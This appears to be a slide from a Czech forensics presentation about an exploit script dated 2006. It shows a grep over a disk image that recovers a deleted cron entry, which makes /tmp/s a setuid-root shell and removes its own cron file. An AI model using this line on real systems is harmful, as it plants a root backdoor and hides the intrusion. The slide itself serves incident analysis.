

# Ukázka - zmia-jul14-2006.sh
											 funguje ;)
				na duplikátu nalezen smazaný blok
 ---- cut ---
 sklad$grep -iab "cron.d/core" mistik.hda1
 29158161:* * * * * root chown root:root /tmp/s ; chmod 4777 /tmp/s ; rm -f /etc/cron.d/core
 ---- cut ---